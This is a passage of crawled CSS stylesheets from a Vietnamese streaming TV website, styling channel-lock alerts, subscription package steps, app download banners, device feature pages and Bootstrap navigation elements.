	position: absolute;
	bottom: 17px;
	left: 0;
	right: 0;
	z-index: 9;
}
#channel-alert-lock {
	text-align: center;
	height: 500px;
	background: url("https://static.hplus.com.vn/themes/front/images/muagoiVIP.png")
		no-repeat;
	background-position: center;
	background-size: 900px 475px;
}
#channel-alert {
	width: 62.5%;
	margin: 0 auto;
	text-align: center;
	padding: 20px 50px;
	background-color: #fff;
	font-family: "Open Sans Condensed", sans-serif;
}
#channel-alert > p {
	font-size: 20px;
	line-height: 18px;
	font-weight: bold;
	color: #ed1f24;
}
#channel-alert > a {
	text-transform: uppercase;
	font-size: 25px;
	background-color: #3069af;
	color: #fff;
	border-color: #fff;
	text-shadow: 1px 1px #2571d6;
	display: inline-block;
	font-size: 35px;
	padding-left: 30px;
	padding-right: 30px;
	font-weight: bold;
	border-radius: 6px;
}
.panel.choice-packages .panel-body {
	position: relative;
}
.choice-packages .text-right {
	position: absolute;
	bottom: 0;
	margin-bottom: 0;
	right: 0;
}
.choice-packages .text-right .btn-primary {
	border-color: #3069af;
}
#steps-package {
	margin-bottom: 20px;
	font-size: 0;
	text-align: center;
}
#steps-package .steps-item {
	display: inline-block;
	font-size: 22px;
	vertical-align: top;
	font-family: "Open Sans Condensed", sans-serif;
	margin-right: 3.7%;
	margin-left: 3.7%;
}
#steps-package .steps-item span {
	display: block;
	text-align: center;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	border: 1px solid #dfdfdf;
}
#steps-package .steps-item span:first-child {
	color: #dfdfdf;
	font-size: 30px;
}
#steps-package .steps-item span.txt {
	background-color: #dfdfdf;
	padding: 3px 13px;
}
#steps-package .steps-item.steps-active span {
	color: #3069af;
	border-color: #3069af;
}
#steps-package .steps-item.steps-active span.txt {
	background-color: #3069af;
	color: #fff;
}
.panel.payment .row-payment .col-xs-6 {
	border-bottom: 0;
}
.col-hplus-payment img {
	float: left;
}
.col-hplus-payment .txt-balance {
	text-align: right;
	overflow: hidden;
	color: #eb1e25;
	margin: 4px 0;
}
.form-group.txt-balance {
	color: #eb1e25;
	margin: 4px 0;
}
.col-hplus-payment .txt-balance span,
.form-group.txt-balance {
	font-weight: bold;
	font-size: 16px;
}
.form-group.txt-balance label {
	font-size: 14px;
	font-weight: 400;
}
#customBtn {
	overflow: hidden;
	position: relative;
	background: #dd4b39;
	color: white;
	width: 241px;
	height: 40px;
	border-radius: 5px;
	white-space: nowrap;
}
#customBtn:hover {
	background: #e74b37;
	cursor: hand;
}
span.icon {
	background: url("/+/images/branding/btn_red_32.png") transparent 5px 50%
		no-repeat;
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	border-right: #bb3f30 1px solid;
}
span.label {
	font-weight: bold;
}
#customBtn .icon {
	width: 42px;
	float: left;
	height: 41px;
	border-right: 1px solid #e76756;
	position: relative;
	margin-right: 12px;
	background: url(../images/icon-gplus-1.png) no-repeat 50%;
}
#customBtn .icon:after {
	content: "";
	position: absolute;
	right: 0;
	top: 0;
	height: 41px;
	width: 1px;
	background: #a94033;
}
span.buttonText {
	overflow: hidden;
	font-size: 17px;
	line-height: 41px;
	font-weight: 400;
	font-family: "Roboto", arial, sans-serif;
}
#popup-temp .modal {
	position: absolute;
	bottom: auto;
}
.container_2 {
	height: 25px;
	background: #fff;
	margin: 0px auto;
	width: 1200px;
}
#topcontrol {
	z-index: 999;
}
.adbanner-download-mobile {
	position: absolute;
	right: 0px;
	top: 40px;
	background: url("../images/collapse/ad-bg.png") no-repeat;
	width: 200px;
	-webkit-transition: 1s;
	-moz-transition: 1s;
	-ms-transition: 1s;
	-o-transition: 1s;
	transition: 1s;
	z-index: 1000;
}

.adbanner-download-mobile.collapse-hide {
	right: -142px !important;
}

.adbanner-download-mobile.open {
	right: 0px !important;
}

.header-ad {
	height: 50px;
}

.adbanner-download-mobile.collapse-hide .button-right {
	background: url("../images/collapse/btn-left.png") no-repeat;
}
.button-right {
	background: url("../images/collapse/btn-right.png") no-repeat;
	width: 24px;
	height: 24px;
	margin-left: 30px;
	margin-top: 9px;
	float: left;
	cursor: pointer;
}
.header-text {
	color: #fff;
	float: left;
	margin-top: 11px;
	margin-left: 5px;
	font-size: 13px;
}

.qrcode img {
	width: 130px;
	margin-left: 35px;
}

.btn-android,
.btn-ios {
	margin-left: 10px;
	margin-top: 9px;
}

.btn-android img,
.btn-ios img {
	width: 180px;
}

.adbanner-download-mobile.collapse-hide .qrcode,
.adbanner-download-mobile.collapse-hide .btn-ios,
.adbanner-download-mobile.collapse-hide .btn-android {
	display: none;
}

/* Hover image effect */
.icon-play {
	background: url("../images/iconplay.png") no-repeat;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	left: 50%;
	margin-left: -20px;
	width: 40px;
	height: 40px;
	background-color: rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 0 1px #ffffff;
	border-radius: 50%;
	transition: background-color 0.25s linear, box-shadow 0.3s linear;
}
.hovereffect {
	/*width:100%;*/
	height: 100%;
	float: left;
	overflow: hidden;
	position: relative;
	text-align: center;
	cursor: default;
}

.hovereffect .overlay {
	width: 100%;
	height: 100%;
	position: absolute;
	overflow: hidden;
	top: 0;
	left: 0;
	opacity: 0;
	background-color: rgba(0, 0, 0, 0.5);
	-webkit-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}

.hovereffect img {
	display: block;
	position: relative;
	-webkit-transition: all 0.4s linear;
	transition: all 0.4s linear;
	border-radius: 5px;
	background-color: #e9e9e9;
}

.hovereffect h2 {
	text-transform: uppercase;
	color: #fff;
	text-align: center;
	position: relative;
	font-size: 17px;
	background: rgba(0, 0, 0, 0.6);
	-webkit-transform: translatey(-100px);
	-ms-transform: translatey(-100px);
	transform: translatey(-100px);
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	padding: 10px;
}

.hovereffect a.info {
	text-decoration: none;
	display: inline-block;
	text-transform: uppercase;
	color: #fff;
	border: 1px solid #fff;
	background-color: transparent;
	opacity: 0;
	filter: alpha(opacity=0);
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	margin: 50px 0 0;
	padding: 7px 14px;
}

.hovereffect a.info:hover {
	box-shadow: 0 0 5px #fff;
}

.hovereffect:hover img {
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	transform: scale(1.2);
}

.hovereffect:hover .overlay {
	opacity: 1;
	filter: alpha(opacity=100);
}

.hovereffect:hover h2,
.hovereffect:hover a.info {
	opacity: 1;
	filter: alpha(opacity=100);
	-ms-transform: translatey(0);
	-webkit-transform: translatey(0);
	transform: translatey(0);
}

.hovereffect:hover a.info {
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
}
/* đua xe đạp */
.icon-duaxedap {
	position: absolute;
	right: -250px;
	top: -100px;
}
.icon-duaxedap img {
	width: 250px;
}
.icon-duaxedap-left {
	position: absolute;
	left: -170px;
	top: -80px;
}
.icon-duaxedap-left img {
	width: 180px;
}

/*.thumbnail-packages img{width:50%;float:left;}
    .thumbnail-packages .caption{width:50%;margin-left:50%;}*/

/* Điều khoản dịch vụ */
.block_rule ul {
	list-style: circle;
	text-align: left;
	column-count: 2;
}
.block_rule ul li {
	margin: 0 30px 20px;
	font-size: 16px;
	text-align: justify;
}

.foot-menu {
	height: 30px;
	border-bottom: 1px solid #636363;
}
.foot-menu ul.ul-foot-menu {
	margin-bottom: 0px;
	float: left;
}
.foot-menu ul.ul-foot-icon {
	margin: 0;
	text-align: right;
}
.foot-menu ul.ul-foot-icon li {
	margin: 0 2px;
	padding: 0;
}
.foot-menu ul.ul-foot-icon li img {
	width: 25px;
	margin-top: -3px;
	opacity: 0.6;
}

/* css detail page */
#channel-alert {
	background-color: rgba(255, 255, 255, 0.8);
}
#channel-alert p {
	color: blue;
}
#channel-alert span {
	color: red;
}
#channel-alert img {
	width: 90px !important;
	height: 30px;
	position: unset !important;
}
#countdown {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto,
		Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	text-align: center;
}
#countdown ul {
	background-color: rgba(225, 255, 255, 0.7);
	color: #3069af;
	margin-top: 190px;
}
#countdown li {
	display: inline-block;
	font-size: 1.5em;
	list-style-type: none;
	padding: 1em;
	text-transform: uppercase;
}

#countdown li span {
	display: block;
	font-size: 4.5rem;
}
.des-pack h3 span {
	color: orange;
	font-size: 16px;
}
ul.nav-tabs li {
	margin: 0;
}
.tab-content {
	margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/style_new.css?v=080303
body_size: 9889
content:
@font-face {
	font-family:'SFUFuturaLight-Regular';
	src: url('fonts/SFUFuturaLight_latin+latin-ext_gdi.eot');
	src: url('fonts/SFUFuturaLight_latin+latin-ext_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/SFUFuturaLight_latin+latin-ext_gdi.woff') format('woff'),
		url('fonts/SFUFuturaLight_latin+latin-ext_gdi.ttf') format('truetype'),
		url('fonts/SFUFuturaLight_latin+latin-ext_gdi.svg#fonts/SFUFuturaLight-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0020-20AB;
}
@font-face {
	font-family:'SourceSansPro-Bold';
	src: url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.eot');
	src: url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.woff') format('woff'),
		url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.ttf') format('truetype'),
		url('fonts/SourceSansPro-Bold_latin+latin-ext_gdi.svg#fonts/SourceSansPro-Bold') format('svg');
	font-weight: 700;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0020-2215;
}
@font-face {
	font-family:'SourceSansPro-Regular';
	src: url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.eot');
	src: url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.eot?#iefix') format('embedded-opentype'),
		url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.woff') format('woff'),
		url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.ttf') format('truetype'),
		url('fonts/SourceSansPro-Regular_latin+latin-ext_gdi.svg#fonts/SourceSansPro-Regular') format('svg');
	font-weight: 400;
	font-style: normal;
	font-stretch: normal;
	unicode-range: U+0020-2215;
}
.box_featrue{ width:100%; height:auto; margin:0 auto; padding-top: 61px !important}
.box_content{ background:#e4e4e4}
.box_content img{ width:100%}
.block_content{ margin-top:50px}
.block_content h1{ font-family:utm_bebasregular; color:#474747; text-align: right; padding-right:30px; font-size:63px}
.nav_list{ margin-right:30px}
.nav_list li{ text-align:right; background:url(../images/pic/icon_list_01.png) no-repeat right 4px; padding: 0 40px 10px 0}
.nav_list li.bg_active{ text-align:right; background:url(../images/pic/icon_list_02.png) no-repeat right 4px !important; padding: 0 40px 10px 0}
.nav_list li a{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; cursor:default}

.box_quality{ background: url(../images/pic/bg_quality.png) repeat-y -267px top}
.box_quality img{ margin-top:20px}

.box_img_w img{ width:100%}
.content_quality h1{ font-family:utm_bebasregular; color:#474747; text-align: left; padding-left:50px; font-size:63px}
.nav_listQua li{ text-align:left; padding:5px 50px}
.nav_listQua li a{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; cursor:default}

.box_watch{ background: url(../images/pic/bg_watch.png) repeat-y left top; }
.box_watch img{ margin-top:20px}

.box_img_w img{ width:100%}
.content_watch{ margin-top: 250px; }
.content_watch h1{ font-family:utm_bebasregular; color:#474747; text-align: right; padding-right:50px; font-size:51px}
.nav_listW li{ text-align: right; padding:5px 50px 0 0}
.nav_listW li a{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; cursor:default; font-weight:bold}

.box_easy{ background:url(../images/pic/bg_easy.png) no-repeat bottom center}
.content_easy{ text-align:center}
.content_easy h1{ text-transform:uppercase; font-size: 70px;font-family:utm_bebasregular;color:#474747; padding-top: 38px; margin:0 !important }
.content_easy h2{text-transform:uppercase; font-size: 48px;font-family:utm_bebasregular;color:#474747; padding-top: 0px; margin:0 !important}
.content_easy h3{text-transform:uppercase; font-size: 27px;font-family:utm_bebasregular;color:#474747; padding-top: 0px; margin:0 !important}
.bg_img_easy img{ margin:20px 0 30px 0; width:100%}

.content_banner{ text-align:center}
.content_banner h1{ text-transform:uppercase; font-size: 70px;font-family:utm_bebasregular;color:#474747; padding-top: 38px; margin:0 !important }
.content_banner p{ color:#474747; font-size: 21px; font-family:SFUFuturaLight-Regular; padding-bottom:10px}

.bg_img_banner img{ width:100%}

.box_download { width:100%; height:auto; margin:0 auto; padding-top: 61px !important}
.box_content_all{ position:relative; background:url(../images/pic/bg_easy.png) no-repeat bottom center}
.box_img_all img{ margin-top:30px ; margin-bottom:70px ; width: 100%}
.block_content_all{ margin-top: 300px}
.block_content_all h1{ text-align:center ;text-transform:uppercase; font-size: 44px;font-family:utm_bebasregular; line-height:55px;color: #fff; padding-left: 2px; margin:0 !important; background:#474747}
.block_content_all h2{ text-align:center ;text-transform:uppercase; font-size: 24.5px;font-family: Arial, Helvetica, sans-serif;color:#474747; padding-top: 0px; margin:0 !important}
.block_content_all h3{ text-align:center ;text-transform:uppercase; font-size: 19.5px;font-family: Arial, Helvetica, sans-serif;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px}

.box_color{ background:#f2f2f2;}
.box_width{ display:block; height: 587px}
.block_samsung{ height:97.5%; background: url(../images/pic/img_samsung.png) no-repeat 182px 140px}
.block_samsung h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:280px; line-height:59px}
.block_samsung h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:20px}

.bnt{ background:url(../images/pic/bnt.png) repeat-x top ; float:none !important; padding:10px 15px; font-size: 19px; font-family:SourceSansPro-Bold; color:#FFF; text-transform:uppercase; border-radius:5px 5px; text-shadow: 0 1px 2px #333; border:#7e181a 1px solid}
.bnt:hover{ background:url(../images/pic/bnt_active.png) repeat-x top; color:#575757; text-shadow:none; border:1px #474747 solid}

.block_iphone{ height:97.5%;width: 103%; background: url(../images/pic/img_mobi.png) no-repeat right 2px}
.block_iphone h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:325px; line-height:59px}
.block_iphone h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:340px}

.block_android{ height:97.5%; background: url(../images/pic/img_anroid.png) no-repeat left bottom}
.block_android h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:100%;line-height:59px}
.block_android h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_lg{ height:97.5%; width: 103%; background: url(../images/pic/img_lg.png) no-repeat right bottom}
.block_lg h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:132px;line-height:59px}
.block_lg h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_mac{ height:97.5%; width: 103%; background: url(../images/pic/img_mac.png) no-repeat left 170px}
.block_mac h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:107px;line-height:59px}
.block_mac h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_roku{ height:97.5%; width: 103%; background: url(../images/pic/img_roku.png) no-repeat right 170px}
.block_roku h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:126px;line-height:59px}
.block_roku h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_pc{ height:97.5%; width: 103%; background: url(../images/pic/img_pc.png) no-repeat 30px 85px}
.block_pc h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:74px;line-height:59px}
.block_pc h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.block_Chromecast{ height:97.5%; width: 100%; background: url(../images/pic/img_chorm.png) no-repeat right 210px}
.block_Chromecast h1{text-align:center ;text-transform:uppercase; font-size: 65px;font-family:utm_bebasregular;color: #fff; padding-top: 9px; margin:15px 0 !important; background:#474747; max-width:287px;line-height:59px}
.block_Chromecast h3{ text-align: left ;text-transform:uppercase; font-size: 23.5px;font-family:SourceSansPro-Regular;color:#474747; padding-top: 0px; margin:0 !important; padding-top:3px; padding-bottom:24px; max-width:100%}

.link_featrue{ width:100%; text-align:center}
.link_featrue li{ padding: 5px 0}
.link_featrue li a{ font-size: 19px; color:#FFF ;}
.link_featrue li a:hover{ color:#33F}







--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/less/style_update.css?v=13
body_size: 86091
content:
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,500,700&subset=latin,vietnamese);
@import url(https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,vietnamese);
@import "bootstrap.min.css";
/*---------------------------------------------------------
    CSS  0.1
  ---------------------------------------------------------
    author       :       quangviet
    email        :       viettaquang.design@gmail.com
  -------------------------------------------------------*/
/*---------------------------------------------------------
    Table of Css 

 1. UPDATE                     
  
 2. BOOTSTRAP CUSTOM

 3. MAIN

 4. CUSTOM STYLE.CSS

 5. RESPONSIVE


---------------------------------------------------------*/
/*-------------------------------------------------------*/
/* 1. SETUP
/*-------------------------------------------------------*/
* {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
html {
	font-size: 62.5%;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
body {
	color: #000;
	overflow-x: hidden;
}
input,
button,
select,
textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
}
/* ul,li{ list-style: none; margin:0; padding: 0 } */
img {
	vertical-align: middle;
}
a {
	-webkit-transition: color 0.2s ease-out;
	-moz-transition: color 0.2s ease-out;
	-o-transition: color 0.2s ease-out;
	transition: color 0.2s ease-out;
	color: #dfdfdf;
}
a:hover {
	text-decoration: none;
	color: #000000;
}
.clr {
	overflow: hidden;
}
.hide {
	display: none;
}
.no-pa {
	padding: 0;
}
.no-pa .row {
	margin: 15px 0;
}
.padT5 {
	padding-top: 5px;
}
.no-ma {
	margin: 0;
}
.clearfix:before,
.clearfix:after,
.panel .panel-heading:before,
.panel .panel-heading:after,
.panel .panel-body:before,
.panel .panel-body:after,
.panel .panel-footer:before,
.panel .panel-footer:after {
	content: " ";
	display: table;
}
.clearfix:after,
.panel .panel-heading:after,
.panel .panel-body:after,
.panel .panel-footer:after {
	clear: both;
}
.container {
	padding: 0;
	/*background-color:#e6e6e6;*/
	background-color: white;
}
#footer .container,
#sticky-header .container {
	background: none !important;
}
.containerN {
	background: #ffffff no-repeat;
	background-position: 0 0;
	width: 100%;
	max-width: 100%;
	padding: 0;
}
.offset-0 {
	padding-left: 0;
	padding-right: 0;
}
.img-caption {
	position: relative;
	z-index: 2;
}
.img-caption .caption {
	position: absolute;
	right: 0px;
	bottom: 20px;
	z-index: 5;
	padding: 5px 10px;
	background: #3069af no-repeat;
	background-position: 0 0;
	color: #fff;
	text-transform: uppercase;
	font-family: "Roboto Condensed", sans-serif;
	font-size: 1.4em;
}
.icon-clock {
	width: 30px;
	height: 30px;
	position: absolute;
	top: 19px;
	right: 19px;
	background: url(../../images/Hplus_clock_timeshift.png) no-repeat 0 0;
	z-index: 3;
}
/*-------------------------------------------------------*/
/* 2. BOOTSTRAP CUSTOME
/*-------------------------------------------------------*/
/* Dropdown Menu */
/* TAB */
.nav-tabs li {
	font-size: 25px;
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: 700;
}
.nav-tabs li a {
	/*color: #dfdfdf;
	border-color: #dfdfdf;*/
	color: darkgray;
	border-color: darkgray;
	line-height: 20px;
	padding-top: 15px;
}
.nav-tabs li a:hover {
	background: none;
	color: #c6c6c6;
}
.nav-tabs li.active {
	margin-bottom: -1px;
}
.nav-tabs li.active a,
.nav-tabs li.active a:hover,
.nav-tabs li.active a:focus {
	color: #3069af;
	border-color: #3069af;
	outline: none;
	border-width: 4px 1px 0px 1px;
	padding-bottom: 7px;
}
.nav-tabs.nav-justified li a {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}
.nav-tabs.nav-justified li.active a,
.nav-tabs.nav-justified li.active a:hover,
.nav-tabs.nav-justified li.active a:focus {
	border-color: #3069af;
}
.nav-tabs.nav-steps {
	margin: 30px 8px -1px 8px;
}
.nav-tabs.nav-steps li {
	margin: 0 7px;
}
.nav-tabs.nav-steps li a {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border-bottom: 0;
}
/* BUTTON & LINK */
.text-success {
	color: #79b54e;
}
.text-primary {
	color: #3069af;
}
.modal-login .text-primary {
	float: right;
}
.btn {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
	font-weight: 700;
}
.btn-default {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-size: 25px;
	border-color: #999;
	-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.3);
	padding: 5px 30px 0;
	color: #3069af;
}
.btn-default:hover {
	background-color: #3069af;
	color: #fff;
	border-color: #fff;
	-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
	box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.btn-primary {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-size: 25px;
	background-color: #3069af;
	color: #fff;
	border-color: #fff;
	text-shadow: 1px 1px #2571d6;
}
.bt-register {
	font-family: "Open Sans Condensed", sans-serif;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	border-color: #fff;
	text-shadow: 1px 1px #025c1e;
	background-color: #3069af;
	border-radius: 6px;
	margin-right: 10px;
	float: left;
	border: 1px solid transparent;
}
.modal.modal-login .btn-primary,
.modal.modal-login .bt-register {
	font-size: 25px;
	padding: 10px 20px !important;
}
.btn-primary:hover {
	background-color: #ffffff;
	color: #3069af;
	border-color: #3069af;
	text-shadow: 0px 0px #ffffff !important;
}
.bt-register:hover {
	background-color: #ffffff;
	color: #3069af;
	border-color: #3069af;
	text-shadow: 0px 0px #ffffff !important;
}
.btn-lg {
	font-size: 35px;
	padding-left: 30px;
	padding-right: 30px;
}
.btn-sm {
	font-size: 22px;
	padding: 0px 30px;
}
.btn-xs {
	font-size: 16px;
	padding: 0 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
	margin-top: 0;
}
.text-lg {
	font-size: 140%;
}
/*---------------------------------------------------------
/* Snap Css 
---------------------------------------------------------*/
.snap-content {
	/*background-color: #e6e6e6;*/
	/*background:url('../../images/bghplus-2019.png');*/
	position: absolute;
	left: 0px;
	top: 0px;
	/*z-index: 4;*/
	right: 0;
	bottom: 0;
	/* overflow: hidden; -webkit-overflow-scrolling: touch;
 -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
     -ms-transform: translate3d(0, 0, 0);
      -o-transform: translate3d(0, 0, 0);
         transform: translate3d(0, 0, 0); */
}
.snap-drawers {
	width: auto;
	height: auto;
	position: fixed;
	left: 0px;
	top: 0px;
	z-index: 3;
	right: 0;
	bottom: 0;
	display: none;
}
.snap-drawer {
	width: 250px;
	height: auto;
	background-color: #3069af;
	font-family: inherit;
	font-size: inherit;
	color: #ffffff;
	position: fixed;
	top: 0;
	right: auto;
	bottom: 0;
	left: auto;
	overflow: auto;
	-webkit-overflow-scrolling: touch;
	-webkit-transition: width 0.3s ease;
	-moz-transition: width 0.3s ease;
	-ms-transition: width 0.3s ease;
	-o-transition: width 0.3s ease;
	transition: width 0.3s ease;
}
.snap-drawer-left {
	left: 0;
	z-index: 5;
}
.snap-drawer-right {
	right: 0;
	z-index: 6;
}
.snapjs-left .snap-drawer-right,
.snapjs-right .snap-drawer-left {
	display: block;
}
.snapjs-expand-left .snap-drawer-left,
.snapjs-expand-right .snap-drawer-right {
	width: 100%;
}
/* Show "Left" drawer for the "Right" drawer in the demo */
.snapjs-right .snap-drawer-left {
	display: block;
	right: 0;
	left: auto;
}
/* Hide the actual "Right" drawer in the demo */
.snapjs-right .snap-drawer-right {
	display: block;
}
.nav-right {
	/*padding-top: 50px;*/
	padding-top: 100px;
}
.nav-right > li {
	float: none;
	display: block;
}
.nav-right > li a {
	font-size: 30px;
	text-transform: uppercase;
	padding: 10px 20px;
	color: #fff;
	font-family: "Open Sans Condensed", sans-serif;
	border-bottom: 1px solid #fff;
	display: block;
}
.nav-right > li a:focus {
	background: none;
	color: #ffffff;
}
.nav-right > li a:hover {
	background-color: #ffffff;
	/*color: #3069af;*/
}
.nav-right > li li a {
	font-size: 22px;
	background: #eee;
	color: #3069af;
}
.nav-right > li li a:hover {
	color: #000000;
}
.nav-right i {
	width: 40px;
	height: 40px;
	display: inline-block;
	vertical-align: middle;
}
.nav-right i.ico-home {
	background: url(../../images/icon/icon_home.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-search {
	background: url(../../images/icon/icon_search.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-services {
	background: url(../../images/icon/icon_services.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-contact {
	background: url(../../images/icon/icon_contact.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-location {
	background: url(../../images/icon/icon_location.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-movies {
	background: url(../../images/icon/icon_movies.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-series {
	background: url(../../images/icon/icon_series.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-shows {
	background: url(../../images/icon/icon_shows.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-liveTV {
	background: url(../../images/icon/icon_liveTV.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-karaoke {
	background: url(../../images/icon/icon_karaoke.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-music {
	background: url(../../images/icon/icon_music.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-radio {
	background: url(../../images/icon/icon_radio.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-musicVideo {
	background: url(../../images/icon/icon_musicVideo.png) no-repeat;
	background-position: 0 0;
}
.nav-right i.ico-packages {
	background: url(../../images/icon/icon_packages.png) no-repeat;
	background-position: 0 0;
}
.customSelect {
	background: url("../../images/icon/icon_arrow_bottom.png") no-repeat scroll
		right center #ffffff;
	border-width: 0;
	border-right: 1px solid #3069af;
	font-size: 16px;
	font-weight: bold;
	height: auto;
	padding-top: 14px;
	padding-bottom: 15px;
	text-transform: uppercase;
	color: #3069af;
}
.customSelect.customSelectOpen {
	background: url("../../images/icon/icon_arrow_bottom.png") no-repeat scroll
		right center #ffffff;
	outline: 0 none;
}
@-moz-document url-prefix() {
	.customSelect {
		padding-bottom: 14px;
	}
}
.selectpicker {
	cursor: pointer;
}
/* NAV - NAVBAR */
.navbar-custom {
	margin-bottom: 0px;
	min-height: 30px;
	height: 35px;
}
.navbar-custom .navbar-toggle {
	font-size: 30px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	border: 1px solid #3069af;
	width: 60px;
	height: 60px;
	margin: 0;
	background-color: #3069af;
	color: #fff;
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.navbar-custom .navbar-toggle:hover,
.navbar-custom .navbar-toggle.active {
	background-color: #ffffff;
	color: #3069af;
}
.nav-custom {
	float: left;
}
.nav-custom > li > a {
	font-size: 25px;
	text-transform: uppercase;
	font-weight: 500;
	padding: 8px 10px;
	/*border-left: 1px solid #dfdfdf;*/
	color: #3069af;
	position: relative;
	z-index: 2;
	font-family: "Open Sans Condensed", sans-serif;
}
/*.nav-custom > li > a:hover {
	color: #fff;
	background-color: #3069af
}*/
